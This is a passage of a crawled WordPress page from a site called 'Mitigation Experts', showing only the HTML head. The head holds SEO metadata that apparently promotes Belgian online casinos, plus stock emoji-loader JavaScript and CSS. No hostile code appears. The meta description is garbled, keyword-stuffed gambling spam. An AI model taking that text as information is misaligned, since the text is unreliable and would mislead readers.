

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mitigationexpert.com/guide-to-online-casino-in-belgium-gambling-2024.html
body_size: 48827
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US" xml:lang="en-US" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


<link rel="Shortcut Icon" href="https://www.mitigationexpert.com/wp-content/themes/magazine_10/images/favicon.ico" type="image/x-icon" />

<link rel="alternate" type="application/rss+xml" title="Mitigation Experts RSS Feed" href="https://www.mitigationexpert.com/feed" />
<link rel="alternate" type="application/atom+xml" title="Mitigation Experts Atom Feed" href="https://www.mitigationexpert.com/feed/atom" />
<link rel="pingback" href="https://www.mitigationexpert.com/xmlrpc.php" />
<link rel="stylesheet" href="https://www.mitigationexpert.com/wp-content/themes/magazine_10/style.css" type="text/css" media="screen" />
<meta name="norton-safeweb-site-verification" content="yo4d2ftmi8nh1ruado-syno0oaydilk3h8xutmbtpkmvhap3omsqhdc7h3u-dgmrd7glotl-c0sfdbhm7hns7yb0xdgd9b53z-p7xz9o00-z3w9ruikj89cd8ils056s" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.9 - aioseo.com -->
		<title>Mitigation Experts | Where Can I Find Free Card Games With No Registration In Belgium</title>
	<meta name="description" content="Be Online Casinos Deposit Transfers may be completed in real-time, what are the legal online gambling options for real money in ghent belgium 75. Korea, 80. As WGES is the most exclusive level event in the sphere of gaming, the casino will refund 10% of all the losses in the Live Casino in the past" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.mitigationexpert.com/guide-to-online-casino-in-belgium-gambling-2024.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Mitigation Experts | Just another WordPress weblog" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Mitigation Experts | Where Can I Find Free Card Games With No Registration In Belgium" />
		<meta property="og:description" content="Be Online Casinos Deposit Transfers may be completed in real-time, what are the legal online gambling options for real money in ghent belgium 75. Korea, 80. As WGES is the most exclusive level event in the sphere of gaming, the casino will refund 10% of all the losses in the Live Casino in the past" />
		<meta property="og:url" content="https://www.mitigationexpert.com/guide-to-online-casino-in-belgium-gambling-2024.html" />
		<meta property="article:published_time" content="2017-03-17T08:21:55+00:00" />
		<meta property="article:modified_time" content="-001-11-30T00:00:00+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Mitigation Experts | Where Can I Find Free Card Games With No Registration In Belgium" />
		<meta name="twitter:description" content="Be Online Casinos Deposit Transfers may be completed in real-time, what are the legal online gambling options for real money in ghent belgium 75. Korea, 80. As WGES is the most exclusive level event in the sphere of gaming, the casino will refund 10% of all the losses in the Live Casino in the past" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.mitigationexpert.com\/guide-to-online-casino-in-belgium-gambling-2024.html#article","name":"Mitigation Experts | Where Can I Find Free Card Games With No Registration In Belgium","headline":"Where Can I Find Free Card Games With No Registration In Belgium","author":{"@id":"https:\/\/www.mitigationexpert.com\/author#author"},"publisher":{"@id":"https:\/\/www.mitigationexpert.com\/#organization"},"datePublished":"2017-03-17T08:21:55-06:00","dateModified":"-0001-11-30T00:00:00-06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.mitigationexpert.com\/guide-to-online-casino-in-belgium-gambling-2024.html#webpage"},"isPartOf":{"@id":"https:\/\/www.mitigationexpert.com\/guide-to-online-casino-in-belgium-gambling-2024.html#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.mitigationexpert.com\/guide-to-online-casino-in-belgium-gambling-2024.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.mitigationexpert.com\/#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/www.mitigationexpert.com\/#organization","name":"Mitigation Experts","description":"Just another WordPress weblog","url":"https:\/\/www.mitigationexpert.com\/"},{"@type":"Person","@id":"https:\/\/www.mitigationexpert.com\/author#author","url":"https:\/\/www.mitigationexpert.com\/author"},{"@type":"WebPage","@id":"https:\/\/www.mitigationexpert.com\/guide-to-online-casino-in-belgium-gambling-2024.html#webpage","url":"https:\/\/www.mitigationexpert.com\/guide-to-online-casino-in-belgium-gambling-2024.html","name":"Mitigation Experts | Where Can I Find Free Card Games With No Registration In Belgium","description":"Be Online Casinos Deposit Transfers may be completed in real-time, what are the legal online gambling options for real money in ghent belgium 75. Korea, 80. As WGES is the most exclusive level event in the sphere of gaming, the casino will refund 10% of all the losses in the Live Casino in the past","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.mitigationexpert.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.mitigationexpert.com\/guide-to-online-casino-in-belgium-gambling-2024.html#breadcrumblist"},"author":{"@id":"https:\/\/www.mitigationexpert.com\/author#author"},"creator":{"@id":"https:\/\/www.mitigationexpert.com\/author#author"},"datePublished":"2017-03-17T08:21:55-06:00","dateModified":"-0001-11-30T00:00:00-06:00"},{"@type":"WebSite","@id":"https:\/\/www.mitigationexpert.com\/#website","url":"https:\/\/www.mitigationexpert.com\/","name":"Mitigation Experts","description":"Just another WordPress weblog","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.mitigationexpert.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.mitigationexpert.com\/wp-includes\/js\/wp-emoji.js?ver=6.7.4","twemoji":"https:\/\/www.mitigationexpert.com\/wp-includes\/js\/twemoji.js?ver=6.7.4"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mitigationexpert.com/wp-includes/css/dist/block-library/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
